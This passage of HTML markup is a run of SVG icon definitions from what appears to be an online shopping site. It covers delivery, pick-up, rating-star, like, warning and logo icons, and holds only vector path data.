                <path fill-rule="nonzero" d="M7.763 12.207a2.398 2.398 0 0 1-4.726 0H1.8a1.8 1.8 0 0 1-1.8-1.8V2.195a1.8 1.8 0 0 1 1.8-1.8h8.445a1.8 1.8 0 0 1 1.8 1.8v.568l3.322.035L18 6.821v5.386h-2.394a2.398 2.398 0 0 1-4.727 0H7.763zm-.1-1.2h3.182V2.195a.6.6 0 0 0-.6-.6H1.8a.6.6 0 0 0-.6.6v8.212a.6.6 0 0 0 .6.6h1.337a2.399 2.399 0 0 1 4.526 0zm7.843 0H16.8V7.179l-2.086-3.187-2.669-.029v5.76a2.399 2.399 0 0 1 3.461 1.284zm-2.263 1.99a1.198 1.198 0 1 0 0-2.395 1.198 1.198 0 0 0 0 2.396zm-7.843 0a1.198 1.198 0 1 0 0-2.395 1.198 1.198 0 0 0 0 2.396z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="pick_up">
                <path fill-rule="nonzero" d="M13.025 8.436H3.4V16.6h3.9v-6.458h5.449V16.6H16.6V8.436h-3.575zm0-1.2V3.395h-2.4v3.84h2.4zm1.2 0h2.97V3.395h-2.97v3.84zm-4.8 0V3.395h-2.45v3.84h2.45zm-3.65 0V3.395h-2.97v3.84h2.97zm2.726 9.958v.606H2.2V8.436h-.595V2.195h16.79v6.24H17.8V17.8h-6.251v-6.458H8.501v5.852z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="tooltip">
                <g fill-rule="evenodd">
                    <g fill-rule="nonzero">
                        <g>
                            <g>
                                <g>
                                    <g>
                                        <path d="M8 15.8c4.308 0 7.8-3.492 7.8-7.8S12.308.2 8 .2.2 3.692.2 8s3.492 7.8 7.8 7.8zm0-1.2c-3.645 0-6.6-2.955-6.6-6.6 0-3.645 2.955-6.6 6.6-6.6 3.645 0 6.6 2.955 6.6 6.6 0 3.645-2.955 6.6-6.6 6.6zm2.395-2.455v-1H8.864V6.427H6.295v1h1.11v3.718H5.937v1h4.458zM8.02 5.44c.475 0 .86-.385.86-.86s-.385-.86-.86-.86c-.476 0-.86.385-.86.86s.384.86.86.86z" transform="translate(-1095 -246) translate(841 155) translate(0 32) translate(20 57) translate(234 2)">
                                        </path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="unit_floor">
                <g fill="#111" fill-rule="nonzero">
                    <path d="M14.571 1H1.367A.365.365 0 0 0 1 1.363v13.08c0 .201.164.364.367.364H14.57a.365.365 0 0 0 .367-.363V1.364c0-.201-.164-.364-.367-.364zM4.595 14.08V4.15h2.732v9.93H4.595zm3.465 0V4.15h2.733v9.93H8.06zm3.354 0V3.787a.36.36 0 0 0-.356-.363H4.33a.36.36 0 0 0-.356.363V14.08H1.917V1.926h12.104V14.08h-2.607z">
                    </path>
                    <path d="M12.223 8.67h1.109c.122 0 .22-.075.22-.17 0-.053-.032-.1-.082-.131l-.538-.416a.267.267 0 0 0-.31 0l-.554.428c-.063.048-.082.121-.048.185.034.063.114.105.203.105zM12.622 10.155c.041.032.098.05.156.05a.257.257 0 0 0 .155-.05l.555-.428c.062-.048.081-.121.047-.185-.034-.063-.114-.104-.203-.104h-1.108c-.09 0-.17.04-.204.104-.034.064-.015.137.048.185l.554.428z">
                    </path>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="verified_small">
                <g fill="none" fill-rule="evenodd">
                    <g fill="#3483FA">
                        <g>
                            <g>
                                <path d="M165.868 7.288l.403 1.44 1.441.405c.521.146.946.523 1.154 1.023.207.5.173 1.067-.092 1.54L168.041 13l.732 1.303c.265.472.3 1.04.093 1.54s-.633.878-1.154 1.024l-1.44.404-.405 1.441c-.146.521-.523.946-1.023 1.154-.5.207-1.068.173-1.54-.092L162 19.041l-1.303.732c-.472.265-1.04.3-1.54.093s-.878-.633-1.024-1.154l-.404-1.44-1.441-.405c-.521-.146-.946-.523-1.154-1.023-.207-.5-.173-1.068.092-1.54l.733-1.304-.732-1.304c-.265-.471-.3-1.039-.093-1.54.207-.5.633-.877 1.154-1.023l1.44-.405.405-1.44c.146-.521.523-.946 1.023-1.153.5-.207 1.067-.174 1.539.09l1.304.734 1.303-.732c.408-.23.89-.288 1.342-.162.45.127.832.427 1.062.835.07.122.124.252.162.388zm-1.718 3.332l-2.97 2.97-1.33-1.334c-.081-.083-.193-.13-.309-.127-.115-.002-.227.044-.307.127l-.617.615c-.083.08-.129.192-.126.307 0 .12.042.223.126.307l2.256 2.252c.08.083.192.129.308.127.115.002.227-.044.308-.127l3.894-3.888c.083-.08.129-.192.126-.308.002-.115-.043-.226-.126-.307l-.617-.615c-.08-.083-.192-.129-.307-.127-.117-.001-.228.045-.31.128z" transform="translate(-211 -54) translate(0 48) translate(56)"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </symbol>
        </defs>
        <defs>
            <symbol id="dislike">
                <path fill="#333" fill-rule="nonzero" d="M6.957 12.536l.861.334L10.383 18l1.017-.509a3 3 0 0 0 1.473-3.719l-.286-.777h2.8a2.4 2.4 0 0 0 2.242-3.256L16.425 6.58a4.2 4.2 0 0 0-4.682-2.635l-3.546.65h-1.24v-1.2h-4.15v10.2h4.15v-1.06zm0-1.288V5.795h1.294l.109-.01 3.6-.66a3 3 0 0 1 3.343 1.883l1.205 3.159a1.2 1.2 0 0 1-1.121 1.628h-4.52l.88 2.392a1.8 1.8 0 0 1-.828 2.202l-2.234-4.47-1.728-.67zm-2.95-6.652h1.75v7.8h-1.75v-7.8z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="dislike_full">
                <path fill="#333" fill-rule="evenodd" d="M5.949 14.2V4.001L3 4v10.2h2.949zm4.876 4.4a2.882 2.882 0 0 0 1.978-3.71L12.16 13h3.359a2.285 2.285 0 0 0 2.134-3.101l-1.036-2.715a4.2 4.2 0 0 0-4.682-2.634L8.39 5.2H7.15v7.945l1.24.454 2.436 5z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="like">
                <path fill="#333" fill-rule="nonzero" d="M6.15 5.464l.86-.334L9.576 0l1.017.509a3 3 0 0 1 1.473 3.719l-.286.777h2.8a2.4 2.4 0 0 1 2.243 3.256l-1.205 3.159a4.2 4.2 0 0 1-4.682 2.635l-3.546-.65H6.15v1.2H2v-10.2h4.15v1.06zm0 1.288v5.453h1.294l.108.01 3.6.66a3 3 0 0 0 3.343-1.883L15.7 7.833a1.2 1.2 0 0 0-1.12-1.628h-4.52l.88-2.392a1.8 1.8 0 0 0-.829-2.202l-2.234 4.47-1.728.67zM3.2 13.404h1.75v-7.8H3.2v7.8z">
                </path>
            </symbol>
        </defs>
        <defs>
            <symbol id="like_full">
                <path fill="#333" fill-rule="evenodd" d="M4.949 4.4v10.198L2 14.6V4.4h2.949zM9.825 0a2.882 2.882 0 0 1 1.978 3.71L11.16 5.6h3.359a2.285 2.285 0 0 1 2.134 3.1l-1.036 2.715a4.2 4.2 0 0 1-4.682 2.635L7.39 13.4H6.15V5.453L7.39 5l2.436-5z">
                </path>
            </symbol>
        </defs>
         <defs>
                        <symbol id="poly_full" viewBox="0 0 41 13">
                            <path d="M2.628 0h5.255L5.255 4.643h4.38L2.628 13l1.751-5.571H0L2.628 0zm11.589 9.533h-1.959l1.674-7.515H19.5l-.376 1.69h-3.61l-.25 1.172h3.519l-.376 1.69h-3.53l-.66 2.963zm9.468.136c-2.334 0-3.484-1.105-3.484-2.682 0-.124.034-.383.057-.496l1.002-4.473h1.992l-.99 4.428c-.012.057-.034.18-.034.316.011.62.49 1.217 1.457 1.217 1.048 0 1.583-.654 1.776-1.533l.991-4.428h1.981l-.99 4.462c-.41 1.825-1.412 3.189-3.758 3.189zm10.118-.136h-5.01l1.673-7.515h1.959l-1.287 5.825h3.04l-.375 1.69zm6.678 0h-5.01l1.674-7.515h1.959l-1.287 5.825h3.04l-.376 1.69z" fill-opacity="1" fill="#00a650"></path>
                        </symbol>
                    </defs>
        <defs>
            <symbol id="star_empty" fill="none">
                <path d="M5.20148 7.91501L5.00821 7.80834L4.81493 7.91501L2.45051 9.21993L2.90699 6.426L2.93958 6.22651L2.7983 6.08193L0.847088 4.0853L3.52592 3.67667L3.73682 3.6445L3.82759 3.45142L5.00821 0.940168L6.18882 3.45142L6.27959 3.6445L6.49049 3.67667L9.16932 4.0853L7.21811 6.08193L7.07683 6.22651L7.10942 6.426L7.5659 9.21993L5.20148 7.91501Z" stroke="#3483FA" stroke-width="0.8"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="star_full">
                <path d="M5.20148 7.91501L5.00821 7.80834L4.81493 7.91501L2.45051 9.21993L2.90699 6.426L2.93958 6.22651L2.7983 6.08193L0.847088 4.0853L3.52592 3.67667L3.73682 3.6445L3.82759 3.45142L5.00821 0.940168L6.18882 3.45142L6.27959 3.6445L6.49049 3.67667L9.16932 4.0853L7.21811 6.08193L7.07683 6.22651L7.10942 6.426L7.5659 9.21993L5.20148 7.91501Z" fill="#3483FA" stroke="#3483FA" stroke-width="0.8"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="poly_star_fill">
                <path d="M5.20148 7.91501L5.00821 7.80834L4.81493 7.91501L2.45051 9.21993L2.90699 6.426L2.93958 6.22651L2.7983 6.08193L0.847088 4.0853L3.52592 3.67667L3.73682 3.6445L3.82759 3.45142L5.00821 0.940168L6.18882 3.45142L6.27959 3.6445L6.49049 3.67667L9.16932 4.0853L7.21811 6.08193L7.07683 6.22651L7.10942 6.426L7.5659 9.21993L5.20148 7.91501Z" fill="#3483FA" stroke="#3483FA" stroke-width="0.8"></path>
            </symbol>
        </defs>

        <defs>
            <symbol id="poly_star">
                <path d="M5.20148 7.91501L5.00821 7.80834L4.81493 7.91501L2.45051 9.21993L2.90699 6.426L2.93958 6.22651L2.7983 6.08193L0.847088 4.0853L3.52592 3.67667L3.73682 3.6445L3.82759 3.45142L5.00821 0.940168L6.18882 3.45142L6.27959 3.6445L6.49049 3.67667L9.16932 4.0853L7.21811 6.08193L7.07683 6.22651L7.10942 6.426L7.5659 9.21993L5.20148 7.91501Z" stroke-width="0.8"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="star_half" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M5.00803 8.2918L1.9129 10L2.50401 6.38197L0 3.81966L3.46046 3.2918L5.00803 0V8.2918Z" fill="#3483FA"></path>
                <path d="M5.20148 7.91501L5.00821 7.80834L4.81493 7.91501L2.45051 9.21993L2.90699 6.426L2.93958 6.22651L2.7983 6.08193L0.847088 4.0853L3.52592 3.67667L3.73682 3.6445L3.82759 3.45142L5.00821 0.940168L6.18882 3.45142L6.27959 3.6445L6.49049 3.67667L9.16932 4.0853L7.21811 6.08193L7.07683 6.22651L7.10942 6.426L7.5659 9.21993L5.20148 7.91501Z" stroke="#3483FA" stroke-width="0.8"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="warning">
                <g clip-path="url(#clip0_134_7117)">
                    <rect x="0.5" width="16" height="16" rx="8" fill="#FF7733"></rect>
                    <path d="M9.46967 3.87878H7.53027L7.7727 9.21212H9.22724L9.46967 3.87878Z" fill="white"></path>
                    <path d="M8.49997 10.1818C9.03552 10.1818 9.46967 10.616 9.46967 11.1515C9.46967 11.6871 9.03552 12.1212 8.49997 12.1212C7.96442 12.1212 7.53027 11.6871 7.53027 11.1515C7.53027 10.616 7.96442 10.1818 8.49997 10.1818Z" fill="white"></path>
                </g>
                <defs>
                    <clipPath id="clip0_134_7117">
                        <rect x="0.5" width="16" height="16" rx="8" fill="white"></rect>
                    </clipPath>
                </defs>
            </symbol>
        </defs>
        <defs>
            <symbol id="meliplus_icon">
                <path d="M0.503418 8.33449C0.503418 4.26502 3.64431 0.966064 7.5188 0.966064H30.6696C34.3503 0.966064 37.3342 4.10007 37.3342 7.96606C37.3342 11.8321 34.3503 14.9661 30.6696 14.9661H0.503418V8.33449Z" fill="url(#paint0_linear_1_928)"></path>
                <path d="M18.1543 10.0652C18.0897 10.1621 18.0143 10.2375 17.9281 10.3129C17.6589 10.496 17.3466 10.5929 17.0235 10.5606C16.722 10.5821 16.4204 10.5068 16.162 10.356C15.9466 10.216 15.7743 10.0221 15.6666 9.79598C15.5481 9.56983 15.4943 9.32214 15.5051 9.06368H20.0066C20.0174 8.65444 20.0066 8.24521 19.9528 7.83598C19.8881 7.38368 19.7158 6.94214 19.4574 6.56521C19.1989 6.16675 18.8328 5.84368 18.3912 5.64983C17.9389 5.44521 17.4435 5.34829 16.9374 5.35906C16.5281 5.34829 16.1189 5.41291 15.742 5.56368C15.3651 5.71444 15.0204 5.92983 14.7297 6.2206C14.1589 6.79137 13.8789 7.6206 13.8789 8.69752C13.8789 9.83906 14.1912 10.6575 14.8158 11.1744C15.4297 11.6806 16.1943 11.9498 16.9912 11.9391C17.422 11.9606 17.8528 11.896 18.2512 11.7452C18.6497 11.5944 19.0158 11.3468 19.3174 11.0452C19.5866 10.7868 19.7804 10.4637 19.8881 10.1083L18.1543 10.0652ZM15.9574 7.03906C16.0866 6.9206 16.2374 6.82368 16.3989 6.75906C16.5604 6.69444 16.7435 6.67291 16.9158 6.68368C17.2604 6.67291 17.6051 6.79137 17.8743 7.01752C18.0035 7.14675 18.1112 7.29752 18.1866 7.45906C18.262 7.63137 18.2943 7.80368 18.3051 7.98675H15.5266C15.5697 7.64214 15.7204 7.30829 15.9574 7.03906Z" fill="white"></path>
                <path d="M13.0066 11.7667H11.5204V8.0298C11.5312 7.87903 11.5097 7.72826 11.4666 7.58826C11.4127 7.44826 11.3373 7.31903 11.2404 7.21134C11.1435 7.10365 11.0143 7.01749 10.8743 6.95288C10.7343 6.89903 10.5943 6.86672 10.4435 6.86672C10.2927 6.86672 10.142 6.88826 10.002 6.94211C9.86196 6.99595 9.73273 7.08211 9.62504 7.1898C9.51735 7.29749 9.44196 7.42672 9.38812 7.56672C9.33427 7.70672 9.31273 7.85749 9.3235 8.00826V11.7452H7.83735V8.00826C7.85889 7.85749 7.83735 7.70672 7.79427 7.56672C7.75119 7.42672 7.67581 7.29749 7.56812 7.1898C7.47119 7.08211 7.34196 6.99595 7.20196 6.93134C7.06196 6.86672 6.91119 6.84518 6.77119 6.85595C6.62042 6.84518 6.46965 6.87749 6.32965 6.93134C6.18965 6.98518 6.06042 7.07134 5.95273 7.17903C5.84504 7.28672 5.76965 7.41595 5.71581 7.55595C5.66196 7.69595 5.64042 7.84672 5.65119 7.99749V11.7344H4.16504V8.0298C4.16504 6.4898 5.18812 5.31595 6.78196 5.31595C7.13735 5.30518 7.48196 5.38057 7.80504 5.53134C8.12812 5.68211 8.40812 5.89749 8.6235 6.17749C8.84965 5.90826 9.12965 5.69288 9.44196 5.54211C9.75427 5.39134 10.0989 5.31595 10.4543 5.31595C12.0804 5.31595 13.0281 6.43595 13.0281 8.0298L13.0066 11.7667Z" fill="white"></path>
                <path d="M20.8359 4.61598V11.7668H22.3652V3.44214C22.3544 3.45291 20.8359 3.38829 20.8359 4.61598Z" fill="white"></path>
                <path d="M25.2079 3.45288H23.6895V4.97134H25.2079V3.45288Z" fill="white"></path>
                <path d="M25.2079 5.81128H23.6787V11.7667H25.2079V5.81128Z" fill="white"></path>
                <path d="M31.2607 4.97144H29.7314V11.7668H31.2607V4.97144Z" fill="white"></path>
                <path d="M27.0928 7.60986V9.13909H33.8882V7.60986H27.0928Z" fill="white"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="file">
                <path id="Icon shape" fill-rule="evenodd" clip-rule="evenodd" d="M11.192 3.39685H5.19531V16.6H14.7929V6.9682L11.192 3.39685ZM6.39531 15.4V4.59685H9.99902V8.23333H13.5929V15.4H6.39531ZM13.1545 7.03333L11.199 5.09391V7.03333H13.1545Z" fill="black" fill-opacity="0.9"></path>
            </symbol>
        </defs>
        <defs>
            <symbol id="melichoice_logo">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M21.01 6.61949C21.01 3.01577 16.307 0.0780687 10.5054 0.0780687C4.70406 0.0780687 0.00121059 3.01577 0.00121059 6.61949C0.00121059 6.71256 0 6.96986 0 7.00242C0 10.8254 4.11057 13.9219 10.504 13.9219C16.9371 13.9219 21.01 10.8263 21.01 7.00314V6.61949Z" fill="white"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.5075 12.7695C4.92925 12.7695 0.407227 10.0154 0.407227 6.61796C0.407227 3.22026 4.92925 0.46596 10.5075 0.46596C16.0859 0.46596 20.6079 3.22026 20.6079 6.61796C20.6079 10.0154 16.0859 12.7695 10.5075 12.7695Z" fill="#00A650"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.1535 4.67584C7.14821 4.6855 7.04743 4.78476 7.1128 4.86457C7.27229 5.05835 7.76455 5.16957 8.26241 5.06324C8.55885 4.99985 8.93867 4.71215 9.30685 4.4341C9.70574 4.13242 10.1013 3.83031 10.4993 3.71016C10.9204 3.58251 11.1902 3.63726 11.3686 3.68855C11.5643 3.74416 11.7942 3.86676 12.1611 4.12882C12.8524 4.62355 15.6313 6.93282 16.1114 7.33203C16.4981 7.16578 18.2168 6.46143 20.5522 5.97131C20.3494 4.78591 19.592 3.70137 18.4433 2.81333C16.8425 3.45357 14.8859 3.78752 12.9728 2.8979C12.963 2.89415 11.9275 2.42766 10.9062 2.45057C9.38826 2.48399 8.7306 3.10954 8.03482 3.77167L7.1535 4.67584Z" fill="white"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.9985 7.58216C15.9659 7.55464 12.7309 4.8597 11.9979 4.33515C11.5739 4.03232 11.338 3.9551 11.0903 3.92499C10.9614 3.90914 10.7832 3.9319 10.6587 3.96446C10.3178 4.05278 9.87197 4.33659 9.47611 4.63524C9.06632 4.946 8.67999 5.2386 8.32165 5.3151C7.86344 5.41278 7.30415 5.29753 7.04887 5.13314C6.94536 5.06702 6.87273 4.99052 6.83762 4.91272C6.74349 4.70454 6.91737 4.53814 6.94581 4.51034L7.83863 3.59104C7.94228 3.49235 8.047 3.39381 8.15384 3.29656C7.86571 3.33229 7.59953 3.40231 7.34032 3.47103C7.01679 3.55761 6.70566 3.64002 6.39106 3.63988C6.25971 3.63988 5.5556 3.52995 5.42198 3.49538C4.61406 3.28489 3.90511 3.07988 2.84599 2.60907C1.57683 3.50863 0.728055 4.63323 0.48291 5.87207C0.665256 5.91788 0.959127 6.00116 1.08261 6.02723C3.95459 6.6352 4.84907 7.26146 5.01129 7.39228C5.18697 7.20614 5.44044 7.08829 5.72327 7.08829C6.0412 7.08873 6.32735 7.24072 6.50153 7.47569C6.66602 7.35194 6.89285 7.24634 7.18612 7.24648C7.31928 7.24648 7.45729 7.26996 7.59681 7.31506C7.92095 7.42095 8.08816 7.62639 8.17472 7.81224C8.28352 7.76541 8.41714 7.73098 8.57452 7.73141C8.72917 7.73141 8.89003 7.76513 9.0521 7.83169C9.58173 8.04808 9.6642 8.54324 9.61608 8.91666C9.65376 8.91234 9.69174 8.91076 9.73033 8.91076C10.3582 8.91119 10.8689 9.39699 10.8686 9.99502C10.8686 10.18 10.8188 10.354 10.7324 10.5069C10.9032 10.5984 11.3388 10.8051 11.721 10.759C12.0265 10.7224 12.1426 10.6229 12.1841 10.5671C12.2123 10.5285 12.2426 10.4837 12.2146 10.4514L11.4043 9.59436C11.4043 9.59436 11.2708 9.47421 11.3148 9.42796C11.3607 9.38028 11.443 9.44856 11.5013 9.49495C11.9138 9.823 12.4174 10.3177 12.4174 10.3177C12.4259 10.3231 12.4592 10.3859 12.6454 10.4177C12.8057 10.4449 13.0893 10.4291 13.2858 10.2754C13.3355 10.2366 13.385 10.1882 13.4264 10.1382C13.4231 10.1407 13.4205 10.144 13.4173 10.1451C13.6245 9.89273 13.3945 9.63729 13.3945 9.63729L12.4484 8.62579C12.4484 8.62579 12.3131 8.50679 12.359 8.45882C12.4003 8.41732 12.4873 8.47999 12.5465 8.52696C12.8461 8.76539 13.2693 9.16979 13.675 9.54812C13.7542 9.60315 14.1107 9.8132 14.5828 9.51801C14.8691 9.33907 14.9268 9.11937 14.9186 8.95355C14.8987 8.73399 14.7189 8.57767 14.7189 8.57767L13.4264 7.3407C13.4264 7.3407 13.2901 7.22977 13.3382 7.17358C13.3777 7.12633 13.4664 7.19447 13.5243 7.24072C13.9362 7.56862 15.0506 8.54137 15.0506 8.54137C15.0665 8.55203 15.4516 8.81308 15.9274 8.52465C16.0974 8.42107 16.2062 8.2649 16.2156 8.08366C16.2318 7.76902 15.9985 7.58216 15.9985 7.58216Z" fill="white"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.73027 9.15208C9.52991 9.14978 9.3108 9.26316 9.2822 9.24659C9.26631 9.23665 9.29445 9.16001 9.31307 9.11578C9.33244 9.07184 9.59634 8.31591 8.95291 8.05342C8.46081 7.85201 8.15982 8.07863 8.05632 8.18092C8.02923 8.20757 8.01713 8.20556 8.0141 8.17127C8.00411 8.03527 7.9401 7.66688 7.51518 7.54356C6.90807 7.3665 6.51765 7.77004 6.41854 7.91569C6.3742 7.58621 6.08169 7.33034 5.72335 7.3302C5.334 7.32977 5.01818 7.63015 5.01758 8.00069C5.01758 8.37123 5.33309 8.67176 5.72245 8.67176C5.91175 8.67219 6.0832 8.60016 6.20971 8.48447C6.2138 8.48807 6.21531 8.49441 6.21334 8.50709C6.18383 8.67306 6.12905 9.27613 6.79246 9.52162C7.05849 9.62002 7.28472 9.54683 7.47236 9.42164C7.52805 9.38403 7.53728 9.40003 7.52926 9.44987C7.50535 9.60503 7.53561 9.93711 8.02469 10.126C8.3968 10.2699 8.61698 10.1225 8.76119 9.9956C8.82399 9.94115 8.84109 9.94993 8.84442 10.0342C8.86212 10.483 9.25375 10.8394 9.72921 10.8398C10.2193 10.8403 10.6164 10.4631 10.6166 9.99676C10.617 9.53026 10.2201 9.15713 9.73027 9.15208Z" fill="white"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.73005 10.7802C9.28591 10.7797 8.925 10.4513 8.90866 10.0326C8.90745 9.99672 8.90366 9.9012 8.81892 9.9012C8.78412 9.9012 8.7537 9.92123 8.71875 9.9512C8.62129 10.0373 8.4969 10.1249 8.31516 10.1249C8.23284 10.1249 8.14356 10.1066 8.04929 10.0699C7.58033 9.8891 7.57383 9.58253 7.59289 9.4592C7.59819 9.42636 7.59985 9.39207 7.5761 9.36556L7.54719 9.34092H7.51799C7.49423 9.34092 7.46956 9.35014 7.43642 9.37247C7.30084 9.46309 7.1707 9.50718 7.03844 9.50718C6.96566 9.50718 6.8909 9.4932 6.8163 9.46583C6.19874 9.23705 6.24747 8.68224 6.27774 8.51527C6.28212 8.48156 6.27335 8.45519 6.2508 8.43776L6.20722 8.40362L6.16651 8.44079C6.04606 8.55114 5.88883 8.61165 5.72328 8.61165C5.36964 8.61122 5.08197 8.33778 5.08212 8.00109C5.08243 7.66426 5.3704 7.39096 5.72404 7.39139C6.04364 7.39139 6.31572 7.62003 6.35642 7.92401L6.37852 8.08796L6.47309 7.94922C6.48369 7.93294 6.74275 7.55995 7.21897 7.56038C7.30962 7.56038 7.40328 7.57436 7.49741 7.60202C7.87708 7.71238 7.94139 8.04013 7.95138 8.17671C7.95804 8.25623 8.01751 8.26012 8.02916 8.26012C8.062 8.26012 8.08606 8.24024 8.10331 8.22324C8.17489 8.15207 8.3309 8.03365 8.57514 8.03365C8.68697 8.03394 8.80591 8.05915 8.92863 8.10943C9.53211 8.35593 9.25837 9.08592 9.25504 9.09356C9.20329 9.21458 9.20117 9.26802 9.24989 9.29886L9.27365 9.30966H9.29136C9.31859 9.30966 9.35234 9.29842 9.40818 9.28041C9.4905 9.25333 9.61428 9.2127 9.7302 9.21299H9.7305C10.1848 9.2176 10.5543 9.5697 10.5542 9.99715C10.5537 10.4291 10.184 10.7802 9.73005 10.7802ZM16.1235 7.26173C15.1272 6.43377 12.824 4.5276 12.2003 4.08186C11.8439 3.82657 11.6009 3.69186 11.3875 3.63136C11.2917 3.60369 11.159 3.57243 10.9882 3.57229C10.8296 3.57229 10.6592 3.59952 10.4812 3.6534C10.0781 3.77485 9.67648 4.07869 9.28803 4.37259L9.26805 4.38771C8.90624 4.66144 8.53231 4.94482 8.24934 5.00505C8.12571 5.03155 7.99875 5.0451 7.87209 5.0451C7.55506 5.04466 7.27027 4.95765 7.16359 4.82813C7.14603 4.80666 7.15738 4.77194 7.19854 4.72195L7.20399 4.71532L8.08061 3.81591C8.76717 3.16227 9.41574 2.54508 10.9087 2.51238C10.9332 2.51166 10.9585 2.51122 10.9832 2.51122C11.9123 2.5118 12.8413 2.90784 12.9455 2.9538C13.8167 3.35835 14.716 3.56393 15.62 3.56465C16.5623 3.56494 17.5344 3.34293 18.5565 2.89488C18.4424 2.80339 18.3236 2.71451 18.2013 2.6272C17.3034 2.99774 16.4479 3.18503 15.6226 3.18474C14.7797 3.18402 13.9373 2.9914 13.1197 2.6115C13.0766 2.5919 12.0508 2.13146 10.9836 2.13103C10.9556 2.13103 10.9273 2.13146 10.8993 2.13189C9.6453 2.15984 8.93907 2.58369 8.46407 2.95524C8.00207 2.9659 7.60364 3.07194 7.24893 3.16616C6.93252 3.24986 6.65938 3.32247 6.39274 3.32233C6.28288 3.32233 6.0854 3.31282 6.06755 3.31224C5.76111 3.30346 4.21685 2.94285 2.98855 2.49999C2.86326 2.58456 2.74265 2.67186 2.62507 2.76075C3.9083 3.26153 5.46982 3.64908 5.96268 3.67933C6.09978 3.68783 6.24596 3.70267 6.39199 3.70296C6.71809 3.70296 7.04344 3.6158 7.35834 3.53195C7.54432 3.48224 7.74967 3.42822 7.96545 3.38874C7.9078 3.44263 7.8503 3.49723 7.79264 3.55226L6.90195 4.46954C6.83188 4.53697 6.67965 4.71676 6.77998 4.9382C6.81993 5.02752 6.90089 5.11295 7.01423 5.18571C7.22654 5.32171 7.60651 5.41377 7.95955 5.41406C8.09332 5.4142 8.22013 5.40138 8.33665 5.37645C8.70997 5.29664 9.1016 4.99971 9.51653 4.68565C9.84702 4.43569 10.3167 4.11816 10.6763 4.02481C10.7768 3.99887 10.9002 3.98259 10.9994 3.98259C11.029 3.98288 11.057 3.98375 11.083 3.98735C11.3206 4.01602 11.5503 4.09295 11.9604 4.38598C12.6915 4.90881 15.9269 7.60346 15.9585 7.63011C15.9607 7.6317 16.1671 7.80112 16.1527 8.08278C16.145 8.23981 16.0534 8.37941 15.8942 8.47608C15.7562 8.5595 15.6135 8.602 15.4695 8.602C15.2534 8.60157 15.1043 8.50518 15.0948 8.49856C15.0828 8.48934 13.9742 7.52163 13.5666 7.19661C13.5015 7.14547 13.4384 7.09922 13.3745 7.09922C13.3405 7.09893 13.3104 7.11291 13.2899 7.13726C13.2256 7.21246 13.2977 7.31676 13.3823 7.38549L14.6771 8.62447C14.679 8.62577 14.8384 8.76825 14.856 8.95828C14.8661 9.16372 14.7629 9.33559 14.5485 9.46929C14.3958 9.56509 14.241 9.61379 14.0895 9.61379C13.8909 9.61379 13.7512 9.52764 13.7203 9.50718L13.5345 9.33286C13.1951 9.0149 12.8446 8.68613 12.588 8.48228C12.5255 8.43272 12.4586 8.38705 12.395 8.38705C12.3635 8.38705 12.3351 8.39814 12.3135 8.41989C12.2841 8.45087 12.2638 8.50662 12.3366 8.59883C12.3667 8.63686 12.4021 8.66827 12.4021 8.66827L13.347 9.67862C13.3549 9.6877 13.5417 9.89919 13.3682 10.1098L13.3349 10.1502C13.3066 10.1798 13.276 10.2071 13.2471 10.2308C13.0858 10.3567 12.8705 10.3701 12.7853 10.3701C12.7397 10.3701 12.6957 10.3664 12.6576 10.3598C12.5643 10.3439 12.5017 10.3191 12.4714 10.285L12.4601 10.2736C12.4083 10.2229 11.932 9.76002 11.5379 9.44681C11.486 9.40532 11.4212 9.35317 11.3542 9.35317C11.3211 9.35317 11.2917 9.36556 11.2689 9.38947C11.1909 9.47073 11.3079 9.59232 11.3575 9.63684L12.1636 10.483C12.1627 10.4904 12.1524 10.5079 12.1329 10.5347C12.1042 10.5727 12.0063 10.6658 11.7141 10.7006C11.6789 10.7051 11.6428 10.7068 11.6071 10.7068C11.3056 10.7068 10.9841 10.5675 10.8184 10.4838C10.8937 10.3323 10.9329 10.1651 10.9329 9.99759C10.9332 9.36614 10.3945 8.85239 9.73126 8.85196C9.71703 8.85196 9.7019 8.85239 9.68783 8.85282C9.70947 8.56454 9.66679 8.01852 9.07814 7.77822C8.90866 7.70849 8.73978 7.6729 8.57544 7.6729C8.44697 7.6729 8.32334 7.69379 8.20712 7.73629C8.08515 7.51068 7.88268 7.3463 7.61847 7.26058C7.47259 7.21246 7.32732 7.18811 7.18704 7.18811C6.94205 7.18811 6.71642 7.25683 6.51516 7.39312C6.32223 7.16477 6.03108 7.02964 5.72434 7.02964C5.45589 7.02964 5.19773 7.13193 5.00646 7.3123C4.75557 7.12991 3.76046 6.52799 1.0973 5.95229C0.968224 5.92463 0.672234 5.84367 0.490947 5.79324C0.460834 5.93054 0.437833 6.06928 0.422852 6.20917C0.422852 6.20917 0.91405 6.32125 1.01059 6.34185C3.73125 6.91726 4.63027 7.51543 4.7822 7.62853C4.73075 7.74609 4.70396 7.87316 4.70381 8.00109C4.70336 8.53616 5.16051 8.97196 5.72313 8.9724C5.78608 8.9724 5.84858 8.96721 5.91002 8.95641C5.99461 9.35014 6.26533 9.64865 6.67905 9.80194C6.79995 9.84617 6.92222 9.86893 7.04222 9.86893C7.12001 9.86908 7.19809 9.85971 7.27451 9.84113C7.35078 10.026 7.52268 10.2562 7.90704 10.4049C8.04172 10.4564 8.1764 10.4834 8.30745 10.4834C8.41443 10.4834 8.519 10.4655 8.61872 10.4307C8.80288 10.8577 9.24127 11.1406 9.72989 11.1406C10.0536 11.1411 10.3645 11.0154 10.5912 